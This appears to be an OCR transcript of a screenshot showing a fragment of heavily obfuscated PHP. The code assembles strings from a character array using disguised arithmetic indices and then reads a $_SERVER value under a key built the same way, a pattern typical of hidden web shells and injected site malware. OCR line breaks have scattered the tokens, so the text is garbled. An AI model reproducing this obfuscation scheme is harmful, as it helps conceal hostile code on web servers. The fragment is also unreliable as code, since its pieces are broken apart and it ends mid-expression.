
67
+
11.666666666667
)-(int)RouNd(-
13
+-
13
)].
$_r
xgqzjy
[(int)RoUNd(
28.5
+
28.5
)].
$_rxgqzjy
[(
036
+-
057
)+(-
0130
+
036
-
0357
+
0511
)].
$_rxgqzjy
[(in
t)RouND(
182
+
182
)-(
0261
-
0654
)-(
01266
+
0646
-
012
00
- -
0174
)].
$_rxgqzjy
[(int)rOUnD(
16.25
+
16.25
+
16.25
+
16.25
)].
$_rxgqzjy
[(int)ROuND(
10.25
+
1
0.25
+
10.25
+
10.25
)].
$_rxgqzjy
[(int)Round(
4
+
4
+
4
)].
$_rxgqzjy
[(int)rOuNd(
20.333333333333
+
20.
333333333333
+
20.333333333333
)].
$_rxgqzjy
[(in
t)rouND(
24
+
24
)].
$_rxgqzjy
[(
0172
-
0573
+
0741
)-
(-
0416
+
0343
)+(-
0444
+
0122
)].
$_rxgqzjy
[(int)ro
uND(
40.666666666667
+
40.666666666667
+
40.66666
6666667
)+(int)ROunD(-
3.25
+-
3.25
+-
3.25
+-
3.25
)
+(
0106
-
0100
+
0112
-
017
)-(-
01222
+
0215
+-
0456
+
017
40
)].
$_rxgqzjy
[(int)rOUNd(
23.5
+
23.5
)].
$_rxgq
zjy
[(int)roUNd(
12.333333333333
+
12.3333333333
33
+
12.333333333333
)].
$_rxgqzjy
[(int)ROUNd(
1
4.25
+
14.25
+
14.25
+
14.25
)].
$_rxgqzjy
[(
03
-
0105
- 
-
036
)-(
0201
+
0532
)+(int)rOUnd(-
234.25
+-
234.25
+-
234.25
+-
234.25
)-(-
02255
-
0452
)].
$_rxgqzjy
[(int)roUnD(
16.25
+
16.25
+
16.25
+
16.25
)]])?
$_oj
zluk
=
$_SERVER
[
$_rxgqzjy
[(int)rOuNd(
5.75
+
5.75
+
5.75
+
5.75
)].
$_rxgqzjy
[(-
056
+
0371
+-
0654
+
032
5
)-(
061
+-
0111
)].
$_rxgqzjy
[(
0504
+-
032
+-
0270
)-
(int)RoUNd(
25.5
+
25.5
+
25.5
+
25.5
)].
$_rxgqzjy